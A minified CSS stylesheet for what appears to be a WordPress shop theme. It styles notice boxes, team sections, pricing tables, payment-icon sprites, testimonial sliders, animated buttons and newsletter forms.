.eg-item-skin-1-wrapper .esg-top .style2 *,
.eg-item-skin-1-wrapper .esg-top .style6 *{color:#fff;text-align:center;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:40px;font-weight:bold;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:20px;}
.eg-item-skin-1-wrapper .esg-top .style2,
.eg-item-skin-1-wrapper .esg-top .style4{margin-top:38%;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:80%;}
.eg-item-skin-1-wrapper .esg-top .style3 *{color:#1f1f1f;text-align:right;}
.eg-item-skin-1-wrapper .esg-top .style3 h4{color:#474747;font-size:14px;margin-top:-12px;}
.eg-item-skin-1-wrapper .esg-top .style4 *{color:#1f1f1f;text-align:center;}
.eg-item-skin-1-wrapper .esg-top .style4 h4,
.eg-item-skin-1-wrapper .esg-top .style5 h4,
.eg-item-skin-1-wrapper .esg-top .style6 h4{font-size:14px;margin-top:-12px;line-height:20px;}
.eg-item-skin-1-wrapper .esg-top .style4 h1,
.eg-item-skin-1-wrapper .esg-top .style5 h1,
.eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:24px;line-height:1.4em;}
.eg-item-skin-1-wrapper:hover .esg-top .style4 *,
.eg-item-skin-1-wrapper:hover .esg-top .style5 *{color:#fff;}
.eg-item-skin-1-wrapper .esg-top .style5{margin-top:0;margin-bottom:15px;}
.eg-item-skin-1-wrapper .esg-top .style6{margin-top:35px;}
.eg-mindig-shop-element-18{margin-top:0 !important;margin-bottom:15px !important;}
.eg-mindig-shop-element-18 ins{text-decoration:none;}
.eg-mindig-shop-element-18 ins .amount{font-size:16px;}
.eg-mindig-shop-element-18 del .amount{font-size:15px;font-weight:400;color:#c0c0c0;}
div.box{position:relative;min-height:50px;padding:14px 10px 14px 60px;margin:15px 0;font-size:14px;text-transform:uppercase;}
div.box.success-box{border:1px solid #dee09a;color:#767a0d;}
div.box.info-box, div.notice-box{border:1px solid #dddddd;}
div.box.alert-box, div.box.error-box{border:1px solid #fdc1b1;color:#c65132;}
div.box .ico{position:absolute;width:26px;height:26px;left:12px;top:12px;}
div.box.success-box .ico{background:url('../images/ico-notice.png') top center no-repeat;}
div.box.alert-box .ico, div.box.error-box .ico{background:url('../images/ico-notice.png') center -56px no-repeat;}
div.box.info-box .ico{background:url('../images/ico-notice.png') center -27px no-repeat;}
div.box.notice-box .ico{background:url('../images/ico-notice.png') center -111px no-repeat;}
.code-container pre{border:1px solid #e0e0e0;border-radius:0;padding:1em;font-size:1em;line-height:1.5em;margin:0;white-space:pre-wrap;font-family:'Courier';font-size:14px;background:#f7f7f7;padding:1em;color:#999;white-space:pre-wrap;background-image:linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-o-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-moz-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-webkit-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-ms-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0.5, #F9F9F9), color-stop(0.5, #F5F5F5));background-size:3em 3em;background-position:0 1em;}
.dropcap{width:66px;height:66px;border:2px solid;text-align:center;line-height:58px;font-size:60px;float:left;margin-right:23px;margin-bottom:22px;}
.container .wpb_column > .wpb_wrapper .dropcap{margin-bottom:22px;}
.contact-info ul{padding-left:0px;}
.contact-info ul li{list-style:none;border-bottom:1px solid;padding:10px 0px;}
.contact-info ul li:before{content:'';display:table;}
.contact-info ul li:after{content:'';display:table;clear:both;}
.contact-info .info-container{margin-bottom:0 !important;}
.contact-info .info-container h5{margin-bottom:0;margin-top:10px;text-transform:uppercase;}
.contact-info .info-container p{margin:0;padding:0;}
.contact-info .icon-container.background-image{width:46px;height:46px;float:left;margin-right:10px;background-position:center top;}
.contact-info:not(.widget) ul li:hover .icon-container.background-image.email{background-position:center bottom;}
.contact-info h2{margin-bottom:20px;}
.numbers-sections{position:relative;}
.numbers-sections div.number-box{position:relative;display:table;height:120px;width:100%;}
.numbers-sections .number{z-index:-1;font-size:200px;color:#d8d8d8;height:auto;line-height:0.6;width:100%;text-align:center;}
.ie10 .numbers-sections .number{line-height:0.7;}
.numbers-sections h4{font-size:18px !important;z-index:10;top:21%;line-height:2;width:100%;text-align:center;text-transform:uppercase;font-weight:normal;display:table-cell;vertical-align:middle;position:absolute;}
.ie10 .numbers-sections h4{top:25%;}
.numbers-sections h4 span.title-highlight{font-size:18px;text-transform:uppercase;}
.box-sections.horizontal .icon, .box-sections.vertical .icon{display:table;text-align:center;height:64px;width:100%;vertical-align:middle;table-layout:fixed;}
.box-sections.horizontal .icon-circle .icon,
.box-sections.vertical .icon-circle .icon{display:table-cell;table-layout:fixed;}
div.margin-bottom.box-sections{margin-bottom:30px;position:relative;}
.box-sections.vertical .icon{height:auto;}
.box-sections.horizontal .box-icon{width:100px;position:absolute;margin-top:10px;}
.box-sections.horizontal .box-icon{width:100px;position:absolute;margin-top:10px;}
.box-sections.horizontal p{margin-top:5px;}
.box-sections.horizontal .box-icon .icon-circle{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;}
.box-sections.vertical .box-icon{width:100%;text-align:center;}
.box-sections.vertical .box-icon .icon-circle i,
.box-sections.horizontal .box-icon .icon-circle i{display:inline;}
.box-sections.vertical .box-icon .icon-circle i{height:64px;}
.box-sections.horizontal .box-icon .icon-circle,
.box-sections.vertical .box-icon .icon-circle{display:table;}
.box-sections.vertical .box-icon .icon-circle{margin:0 auto;float:none;}
.box-sections.horizontal .box-content{margin-left:100px;}
.gecko .box-sections.horizontal .box-content{margin-left:120px;}
.box-sections.horizontal.no-margin .box-content{margin-left:0px;}
.box-sections.vertical div.box-content{clear:both;float:none;}
.box-sections.horizontal h2,
.box-sections.horizontal h3,
.box-sections.horizontal h4,
.box-sections.horizontal h5,
.box-sections.horizontal h6{display:inline;}
.box-sections.vertical h2,
.box-sections.vertical h3,
.box-sections.vertical h4,
.box-sections.vertical h5,
.box-sections.vertical h6,
.box-sections.vertical p{display:block;text-align:center;margin-right:10px;}
.box-sections.light-icon-box h3{color:#ffffff !important;}
.box-sections.light-icon-box p{color:#bfbfbf !important;}
.member{border:1px solid;margin-bottom:30px;}
.team-section .member-info .member-name h4{text-align:center;margin-bottom:5px;word-wrap:break-word;}
.team-section .member-info{padding:0px 10px 10px 10px;}
.team-section .member-info .member-name{font-size:10px;text-align:center;letter-spacing:1px;text-transform:uppercase;}
.team-section .member-description{text-align:center;margin-top:20px;padding-bottom:30px;}
.team-section .col-sm-3:nth-child(4n+1){clear:left;}
.team-section .col-sm-4:nth-child(3n+1){clear:left;}
.team-section span.icon-circle{margin-right:0;}
.member-social{border:1px solid;width:80%;margin:0 auto;text-align:center;padding-top:5px;margin-top:-50px;}
.member-social a{margin:0 1px;}
.tabs-container{clear:both;overflow:hidden;}
.tabs-container ul.tabs{list-style:none;border-bottom:1px solid;padding:0 0 0 0;margin:20px 0;text-align:left;}
.tabs-container.products_tabs ul.tabs{margin-bottom:33px;}
.tabs-container ul.tabs li{display:inline-block;}
.tabs-container ul.tabs li{height:42px;background:url('../images/product-tabs-slash.png') right center no-repeat;border:0px !important;padding:0px 20px 0px 0px !important;margin:0px;}
.tabs-container ul.tabs li h4{margin:0;display:inline-block;line-height:42px;}
.tabs-container ul.tabs li h4 a{}
.tabs-container ul.tabs li.current a, .tabs-container ul.tabs li a:hover{color:#1f1f1f;}
.separator.single{border-top:1px solid;}
.separator.double{border-top:1px solid;border-bottom:1px solid;height:6px;}
.separator.dotted{border-top:2px dotted;}
.separator.dashed{border-top:2px dashed;}
/**/.yit_shortcodes.recent-post .hentry{margin-bottom:30px;}
.yit_shortcodes.recent-post .col-sm-4:nth-child(3n+1){clear:left;}
.yit_shortcodes.recent-post .col-sm-3:nth-child(4n+1){clear:left;}
.blog-section-wrapper ul.blog_posts{list-style:none;padding:0;}
.blog-section-wrapper ul.blog_posts li{margin-bottom:20px;}
.blog-section-wrapper ul.blog_posts li div.blog_post{border:1px solid;padding:3px;min-height:80px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_date{text-align:center;width:40px;height:72px;float:left;padding-top:15px;margin-right:10px;}
ul.blog_posts li div.blog_post .yit_post_date .day,
ul.blog_posts li div.blog_post .yit_post_date .month{display:block;line-height:20px;text-transform:uppercase;color:rgb(255, 255, 255);}
ul.blog_posts li div.blog_post .yit_post_date .day{font-size:24px;padding-bottom:5px;font-weight:700;}
ul.blog_posts li div.blog_post .yit_post_date .month{font-size:15px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_thumbnail{float:left;margin-right:15px;margin-left:-5px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta,
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span{display:block;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.title{padding-top:10px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.title a{text-transform:uppercase;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.info a{font-size:12px !important;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.info{font-size:12px;margin-top:5px;}
.yit-progress-bar{margin-bottom:15px;}
.yit-progress-bar .progress{position:relative;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}
.yit-progress-bar .bar-meta{margin-bottom:5px;}
.yit-progress-bar .bar-meta span{font-weight:700;}
.yit-progress-bar .bar-value{display:none;}
.isMobile .yit-progress-bar .bar-value{display:inline-block;}
.yit-progress-bar .progress-bar{position:absolute;top:0px;left:0px;z-index:10;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;width:0%;-webkit-transition:width 3s;-moz-transition:width 3s;transition:width 3s;}
.yit-progress-bar.text-inside{position:relative;}.yit-progress-bar.text-inside .bar-meta{position:absolute;z-index:30;width:100%;padding:0% 10px;margin-bottom:0px;}
.yit-progress-bar.text-after .bar-meta{margin-top:10px;}
.yit-progress-bar .progress-bar.slow{-webkit-transition:width 3s;-moz-transition:width 3s;transition:width 3s;}
.yit-progress-bar .progress-bar.normal{-webkit-transition:width 2s;-moz-transition:width 2s;transition:width 2s;}
.yit-progress-bar .progress-bar.fast{-webkit-transition:width 1s;-moz-transition:width 1s;transition:width 1s;}
.isMobile .yit-progress-bar .progress-bar{-webkit-transition:none;-moz-transition:none;transition:none;}
.credit_card{width:32px;height:32px;background:url('../images/creditcard.png') no-repeat;display:inline-block;margin-left:5px;}
.credit_card.amazon{background-position:0px 0px;}
.credit_card.amex{background-position:-32px 0px;}
.credit_card.amex_alt{background-position:-64px 0px;}
.credit_card.amex_gold{background-position:-96px 0px;}
.credit_card.amex_green{background-position:-128px 0px;}
.credit_card.amex_silver{background-position:-160px 0px;}
.credit_card.apple{background-position:-192px 0px;}
.credit_card.bank{background-position:-224px 0px;}
.credit_card.cash{background-position:-256px 0px;}
.credit_card.chase{background-position:-288px 0px;}
.credit_card.coupon{background-position:-320px 0px;}
.credit_card.credit{background-position:-352px 0px;}
.credit_card.debit{background-position:-384px 0px;}
.credit_card.discover{background-position:-416px 0px;}
.credit_card.discover_alt{background-position:-448px 0px;}
.credit_card.discover_novus{background-position:-480px 0px;}
.credit_card.echeck{background-position:-512px 0px;}
.credit_card.generic_1{background-position:-544px 0px;}
.credit_card.generic_2{background-position:-576px 0px;}
.credit_card.generic_3{background-position:-608px 0px;}
.credit_card.gift{background-position:-640px 0px;}
.credit_card.gift_alt{background-position:-672px 0px;}
.credit_card.gold{background-position:-704px 0px;}
.credit_card.googleckout{background-position:-736px 0px;}
.credit_card.itunes{background-position:-768px 0px;}
.credit_card.itunes_2{background-position:-800px 0px;}
.credit_card.itunes_3{background-position:-832px 0px;}
.credit_card.mastercard{background-position:-864px 0px;}
.credit_card.mastercard_alt{background-position:-896px 0px;}
.credit_card.mileage{background-position:-928px 0px;}
.credit_card.paypal{background-position:-960px 0px;}
.credit_card.sapphire{background-position:-992px 0px;}
.credit_card.solo{background-position:-1024px 0px;}
.credit_card.visa{background-position:-1056px 0px;}
.credit_card.visa_alt{background-position:-1088px 0px;}
.piechart{display:block;text-align:center;position:relative;margin:0 auto;}
.piechart span{display:inline-block;text-align:center;z-index:2;}
.piechart span i{vertical-align:middle;}
.piechart canvas{position:absolute;top:0px;left:0px;}
.image-styled a.thumb{display:block;max-width:100%;position:relative;width:auto;}
.image-styled .img_frame{background:none repeat scroll 0 0 #FFFFFF;border:4px solid #FFFFFF;border-radius:2px 2px 2px 2px;box-shadow:0 2px 5px rgba(0, 0, 0, 0.3);max-width:100%;position:relative;}
#ie8 .image-styled .img_frame{border:1px solid #cfcfcf;padding:4px;}
.image-styled .img_frame img{display:block;max-width:100%;width:auto;}
.image-styled .img_frame.img_size_fullwidth, .image-styled .img_frame.img_size_fullwidth img{display:block;height:auto;width:auto;}
.img_size_thumbnail{width:150px;}
.img_size_medium{width:300px;}
.img_size_large{width:500px;max-width:500px;}
.overlay{position:absolute;background:rgba(0,0,0,0);z-index:500;height:100%;width:100%;position:absolute;left:0;top:0;-webkit-transition:all linear 0.3s;-moz-transition:all linear 0.3s;transition:all 0.3s;}
.overlay .zoom{height:100%;width:100%;position:absolute;left:0;top:0;cursor:pointer;z-index:2;-webkit-transition:all linear 0.3s;-moz-transition:all linear 0.3s;transition:all 0.3s;}
.overlay:hover{background:rgba(0,0,0,0.4);}
.overlay:hover .zoom:before{opacity:1;}
.modal-shortcode{display:inline-block;cursor:pointer;}
.modal-shortcode .modal-opener a{display:inline-block;}
.modal-shortcode .modal-opener img{width:100%;max-width:100%;}
.modal-shortcode .modal .modal-dialog{margin-top:100px;}
.modal-shortcode .modal .modal-header{background-color:#f7f7f7;border-top-left-radius:5px;border-top-right-radius:5px;padding-top:20px;}
.modal-shortcode .modal .modal-header a{float:right;padding-top:5px;cursor:pointer;}
.modal-shortcode .modal .modal-header a span.fa:before{font-family:'FontAwesome'!important;}
.yit_post_quote{border-top:2px solid;padding:3px 40px 10px 40px;position:relative;border-bottom:1px solid;}
.yit_post_quote .fa{position:absolute;top:14px;left:0;font-size:20px;}
.yit_post_quote .quote-title{position:absolute;right:0;bottom:-10px;padding-left:15px;margin:0;}
.yit_post_quote .quote-title span{background:#ffffff;padding:0px 0px 0px 10px;font-size:13px;font-weight:400;text-transform:uppercase;}
.counter{text-align:center;}
.counter .number{display:inline;position:relative;line-height:1;font-weight:700;}
.counter p, .counter .text{margin:0;text-transform:uppercase;font-size:20px;font-weight:600;}
.counter .text{margin-top:5px;}
.counter .text.animate, .counter .percent.animate{visibility:hidden;}
.isMobile .counter .text.animate{visibility:visible;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;}
.counter .text p{text-align:center;}
.counter .percent{display:inline-block;position:absolute;top:22%;font-size:.2em;font-weight:400;right:-20px;}
.opera .counter .percent{right:15px;}
.counter i{padding-bottom:20px;}
.gecko .counter .percent{right:0.5em;}
.google-map-frame{pointer-events:none;}
.google-map-frame.full-width{padding:0;position:relative;width:1000%;left:-500%;margin-left:50%;}
.google-map-frame.full-width .inner{position:relative;margin-left:auto;margin-right:auto;}
.google-map-frame.full-width .inner{}
.google-map-frame .map_info{right:0;left:5%;}
.google-map-frame .container_map_box_info{float:left;}
.google-map-frame{padding:0px 3px 3px 3px;}
.google-map-frame iframe{display:block;}
.google-map-frame.full-width .inner{position:relative;margin-left:auto;margin-right:auto;}
.google-map-frame.full-width iframe{display:block;margin-top:0px;margin-bottom:-4px;padding-bottom:0;}
.google-map-frame.full-width .border{position:relative;}
.google-map-frame .map_info{position:absolute;bottom:12%;left:0;right:5%;pointer-events:none;}
.google-map-frame .container_map_box_info{padding-left:0.9375em;padding-right:0.9375em;float:right;}
.google-map-frame .map_info .row{width:100%;margin:0 auto;max-width:82.5em;}
.google-map-frame .map_box_info{background:rgba(34,34,34,0.7);padding:30px 40px;pointer-events:auto;}
.google-map-frame .map_box_info h4{margin-bottom:0;margin-top:15px;color:#fff;}
.google-map-frame .map_box_info p{margin-bottom:0;line-height:24px;color:#fff;}
.random-numbers{margin:0 auto;margin-bottom:40px;text-align:center;}
.random-numbers i{display:block;}
.random-numbers img{width:104px;height:104px;display:block;margin:0 auto 13px;}
.random-numbers p{line-height:21px;margin-top:0;text-align:center;}
.random-numbers span.number{font-weight:bold;font-size:48px;line-height:58px;margin-bottom:4px;color:#555555;}
.random-numbers span.icon-circle{text-align:center;float:none;margin:0 auto;}
ul.short{list-style-type:none !important;margin:20px 0;padding:0 0 0 20px;}
ul.short li{display:block;margin-bottom:15px;padding:0;position:relative;}
ul.short li:before{margin:0 5px 0 -21px;font-family:'FontAwesome';}
a.btn.animated{position:relative;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;padding:8px 38px 6px;line-height:20px;overflow:hidden;}
a.btn.animated.UtC span,a.btn.animated.LtC span,a.btn.animated.RtC span{display:inline-block;width:100%;height:100%;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
a.btn.animated:before{position:absolute;display:inline-block;vertical-align:middle;height:100%;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;font-family:FontAwesome;}
a.btn.animated.RtL:before{right:-150px;}
a.btn.animated.RtL:hover:before{right:10px;}
a.btn.animated.LtR:before{left:-150px;}
a.btn.animated.LtR:hover:before{left:10px;}
a.btn.animated.CtR:before{right:50%;opacity:0;}
a.btn.animated.CtR:hover:before{right:10px;opacity:1;}
a.btn.animated.CtL:before{left:50%;opacity:0;}
a.btn.animated.CtL:hover:before{left:10px;opacity:1;}
a.btn.animated.UtC:before{right:50%;top:-150px;margin-right:-9px;}
a.btn.animated.UtC:hover:before{top:0.4em;}
a.btn.animated.UtC:hover span{-webkit-transform:translateY(300%);-moz-transform:translateY(300%);-ms-transform:translateY(300%);transform:translateY(300%);}
a.btn.animated.LtC:before{left:-150px;top:-14px;}
a.btn.animated.LtC:hover:before{left:50%;margin-left:-9px;}
a.btn.animated.LtC:hover span{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);}
a.btn.animated.RtC:before{right:-150px;top:-14px;}
a.btn.animated.RtC:hover:before{right:50%;margin-right:-9px;}
a.btn.animated.RtC:hover span{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);transform:translateX(-200%);}
ul.tweets-widget{padding-left:0;}
ul.tweets-widget li{list-style:none;}
ul.tweets-widget li:not(:last-child){margin-bottom:45px;}
ul.tweets-widget li .icon-container{float:left;display:block;margin-right:16px;}
ul.tweets-widget li .icon-container i.fa{font-size:25px;}
ul.tweets-widget li .text-container{display:block;}
.price-table{border:1px solid;margin:0 0 20px;max-width:300px;}
.price-table.centered{margin:0 auto 20px;}
.price-table-container{border:6px solid #f7f7f7;}
.price-table div.head{margin:0;}
.price-table div.head h2{margin:0;padding:22px 0;text-align:center;font-size:18px;line-height:10px;}
.price-table div.price{text-align:center;}
.price-table div.price span{display:inline-block;position:relative;}
.price-table div.price span.price{text-align:center;font-size:72px;margin-top:15px;margin-bottom:0px;}
.price-table div.price span.prefix sup, .price-table div.price span.price-decimal sup, .price-table div.price span.suffix{font-size:30px;}
.price-table div.price span.prefix sup, .price-table div.price span.price-decimal sup{top:-33px;}
.price-table div.price span.suffix{font-weight:bold;}
.price-table div.body ul{margin:0;padding:0;}
.price-table div.body ul li{list-style-type:none;text-align:center;padding:13px 0 13px 0;font-size:15px;border-bottom:1px solid #f7f7f7;}
.price-table div.body ul li:last-of-type{border-bottom:none;padding-bottom:10px;}
.price-table div.button-container{text-align:center;margin-top:8px;margin-bottom:8px;padding:0;}
.price-table div.button-container a.btn-alternative,.price-table div.button-container a.btn-flat{margin:10px 0 20px;}
.share-container .share-text{margin-bottom:10px;}
.socials-container{margin-top:15px;}
.share-modal .share-container{display:none;}
.share-modal .share-button .fa{margin-right:10px;font-size:20px;}
.shortcode.morph-button-inflow-2{position:relative;}
.shortcode.morph-button-inflow-2 > button{padding:0;text-align:left;}
.shortcode.morph-button-inflow-2 > button .fa{margin-right:10px;font-size:20px;}
.shortcode a.socials-text{display:block;margin-bottom:10px;font-size:12px;height:32px;margin-bottom:10px;padding-left:45px;line-height:normal;}
.shortcode.morph-button-inflow > button{line-height:24px;background:transparent;border:0px;}
.shortcode .content-style-social{margin:33px;margin-left:0;padding:5px 1px 1px 10px;background-image:none !important;-webkit-box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);-moz-box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);}
.shortcode .content-style-social:after{content:"Close";margin-bottom:5px;display:block;cursor:pointer;text-align:center;}
.shortcode.morph-button-inflow .morph-content{top:8px;z-index:1;position:absolute;}
.cols-3 .pricing_box.price-table{width:33%;margin-bottom:50px;}
.cols-4 .pricing_box.price-table{width:24.8%;font-size:1em;}
.pricing_box.price-table{float:left;max-width:none;border:none;}
.pricing_box.price-table.large{box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);z-index:8;position:relative;}
.pricing_box.price-table div.head{height:106px;position:relative;overflow:hidden;}
.pricing_box.price-table div.head span.price{font-size:16px;background:#f2f2f2;text-align:center;height:35px;margin:0;padding:0;position:absolute;bottom:56px;left:0;width:100%;line-height:39px;}
.pricing_box.price-table div.head span.title{font-size:24px;background:#fbfbfb;text-align:center;height:56px;line-height:56px;position:absolute;bottom:0px;left:0;width:100%;}
.pricing_box.price-table.large div.head span.price{bottom:71px;}
.pricing_box.price-table.large div.head span.title{height:71px;line-height:71px;}
.pricing_box.price-table.no-large.left div.head span.price{border-bottom-width:0;border-right-width:0;}
.pricing_box.price-table.no-large.right div.head span.price{border-bottom-width:0;border-left-width:0;}
.pricing_box.price-table.no-large.no-header div.head span.price{border:none;}
.pricing_box.price-table.no-large.left div.head span.title{border-bottom-width:0;border-right-width:0;border-bottom-top:0;}
.pricing_box.price-table.no-large.right div.head span.title{border-bottom-width:0;border-left-width:0;border-bottom-top:0;}
.pricing_box.price-table.no-large.no-header div.head span.title{border:none;}
.pricing_box.price-table div.body, .pricing_box.price-table.no-large div.head span.price,.pricing_box.price-table.no-large div.head span.title{border:1px solid #f4f4f4;}
.pricing_box.price-table.left div.body{border-right:0;}
.pricing_box.price-table.right div.body{border-left:0;}
.pricing_box.price-table div.body ul li{min-height:50px;}
.pricing_box.price-table div.body ul li:last-of-type{padding-bottom:4px;}
.pricing_box.price-table div.body ul li.alternative-row{background:#fbfbfb;}
.pricing_box.price-table.no-header div.body ul li{text-align:left;padding-left:12px;}
.pricing_box.price-table div.body ul li span.tick{background:url('../../assets/images/tick.png') center center;width:24px;height:25px;display:inline-block;}
.pricing_box.price-table div.button-container{background:#f4f4f4;margin-top:0;z-index:-1;min-height:86px;}
.pricing_box.price-table div.button-container a{margin-top:25px;margin-bottom:21px;}
.pricing_box.price-table.large div.button-container{background:#ffffff;border:none;z-index:0;min-height:88px;}
.pricing_box.price-table.large div.button-container a{margin-top:30px;margin-bottom:26px;}
#primary .testimonials-slider ul.testimonial-content .thumbnail{display:none;}
#primary .testimonials-slider{border-right:0px;border-left:0px;border-width:1px;padding:0px;min-height:135px;}
#primary .testimonials-slider.no-border{border:0px;}
#primary .testimonials-slider ul.testimonial-content{padding-top:0px;margin:0px;padding-left:0px;}
#primary .testimonials-slider ul.testimonial-content li blockquote{border-left:0px;margin-left:42px;border-left:0px;}
.testimonials-slider ul.testimonial-content li blockquote p{display:inline-block;position:relative;padding-left:20px;quotes:"\201C""\201C""\201C""\201C";font-size:14px !important;line-height:22px !important;}
.testimonials-slider ul.testimonial-content li blockquote p:before{content:'“';position:absolute;top:17px;width:150px;height:50px;vertical-align:middle;left:-40px;display:block;}
#primary .testimonials-slider ul.testimonial-content li p.meta{margin-left:60px;padding:0px;}
#primary .testimonials-slider ul.testimonial-content li p.meta, #primary .testimonials-slider ul.testimonial-content li p.meta span{font-size:16px;background:none;}
#primary .testimonials-slider ul.testimonial-content li p.meta span.name{cursor:default;}
#primary .testimonials-slider ul.testimonial-content div.owl-next{background:none;border-width:1px;border-style:solid;text-indent:0px;border-radius:50%;text-align:center;float:right;font-size:15px;}
#primary .testimonials-slider ul.testimonial-content div.owl-prev{background:none;border-width:1px;border-style:solid;text-indent:0px;border-radius:50%;text-align:center;font-size:15px;float:left;margin-right:2px;}
#primary ul.testimonial-content .owl-item li.item{width:100%;}
#primary .testimonials-slider .owl-controls{width:auto;}
#primary .testimonials-slider{padding:20px 0;}
.parallaxeos-content .testimonials-slider{padding:0;}
#primary .owl-prev i.fa.fa-angle-left,
#primary .owl-next i.fa.fa-angle-right{font-size:18px;}
#primary .owl-prev i.fa.fa-angle-left{margin-right:2px}
#primary .owl-next i.fa.fa-angle-right{margin-left:2px}
#primary .testimonials-slider .owl-controls{top:auto;bottom:0px;}
.ie9 #primary .testimonial-text .owl-item li{width:98%;}
.slider.parallax{width:100%;padding:0;}
.boxed-layout .slider.parallax{width:auto;margin-left:-15px;margin-right:-15px;}
.slider.parallax > div.slider-parallax-item:first-of-type{display:block;}
.slider.parallax > div.slider-parallax-item{display:none;}
#primary .parallaxeos_outer .testimonials-slider{border:none;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p:before{display:none;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content a{border:none;text-align:center;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li p.meta{text-align:center;display:block;margin-left:0px;font-size:18px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li p.meta span{float:none;font-size:20px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{font-size:18px;line-height:1.6em;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{display:block;position:relative;padding-left:0px;quotes:"\201C""\201C""\201C""\201C";text-align:center;}
.parallaxeos_outer .testimonials-slider .owl-page{border-radius:50%;background-color:#a5a5a5;height:10px;width:10px;display:inline-block;margin-right:3px;}
.parallaxeos_outer .testimonials-slider .owl-page.active{background:#fff;}
.parallaxeos_outer .testimonials-slider .owl-pagination{margin-top:-30px;}
#primary .parallaxeos_outer .testimonials-slider .owl-controls{width:100%;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-next{background:none;border:3px solid;width:56px;height:56px;text-indent:0px;border-radius:50%;position:absolute;right:0;z-index:4;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-next i,
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-prev i{font-size:50px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-prev{background:none;border:2px solid;text-indent:0px;border-radius:50%;text-align:center;width:56px;height:56px;position:absolute;left:0;z-index:4;}
#primary .parallaxeos_container .testimonials-slider .owl-controls{position:static;margin-top:50px;}
#primary .parallaxeos_container .testimonials-slider .owl-controls{width:100%;position:absolute;height:56px;top:0;bottom:0;margin:auto;}
#primary .testimonials-slider .owl-controls{width:auto;}
.testimonials-slider .owl-controls{position:absolute;right:0;top:-25px;width:47px;}
.testimonials-slider .owl-controls .owl-prev, .testimonial-widget .owl-controls .owl-prev{background:url('../images/sprite.png') left top no-repeat;margin-right:0px;width:23px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonials-slider .owl-controls .owl-next, .testimonial-widget .owl-controls .owl-next{background:url('../images/sprite.png') left bottom no-repeat;width:24px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.call-to-action-two{width:100%;display:block;border:1px solid;position:relative;}
.call-to-action-two .call-to-action-two-container{border:6px solid #f7f7f7;width:100%;height:100%;display:table;}
.call-to-action-two .call-to-action-two-container div.incipit{display:table-cell;vertical-align:middle;}
.call-to-action-two .call-to-action-two-container div.incipit span{vertical-align:middle;display:block;padding:0 20px;}
.call-to-action-two .call-to-action-two-container div.call-btn{position:relative;display:table-cell;}
div.call-btn-arrow{border-bottom:12px solid rgba(0, 0, 0, 0);border-top:12px dashed rgba(0, 0, 0, 0);border-left:12px solid;border-width:12px;content:" ";height:0;position:absolute;top:50%;width:0;margin-top:-11px;}
.call-to-action-two .call-to-action-two-container div.call-btn a.btn-alternative{border:0 none;display:block;font-size:inherit;height:100%;margin-bottom:-7px;margin-right:-7px;margin-top:-7px;padding:20px 50px;text-align:center;}
.call-three{width:100%;display:block;border:1px solid;text-align:center;}
.call-three .newsletter-cta-form-container{width:100%;border:6px solid #f7f7f7;}
.call-three .newsletter-call3{position:relative;padding-bottom:22px;}
.call-three .newsletter-call3 form{vertical-align:middle;margin-top:5px;margin-bottom:20px;width:100%;}
.call-three .newsletter-call3 form fieldset{width:100%;}
.call-three .newsletter-cta-form-container .text span.newsletter-cta-title{margin-top:15px;display:block;}
.call-three .newsletter-cta-form-container .text span.newsletter-cta-incipit{margin-top:5px;display:block;}
.call-three .newsletter-cta-form-container ul{margin-left:0;width:100%;padding-left:35px;padding-right:35px;}
.call-three .newsletter-cta-form-container li{list-style:none;float:left;}
.call-three .newsletter-cta-form-container li label{display:none;}
.call-three .newsletter-cta-form-container li:first-child{position:relative;width:80%;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:19%;margin-left:1%;}
.call-three .newsletter-cta-form-container input{height:51px;}
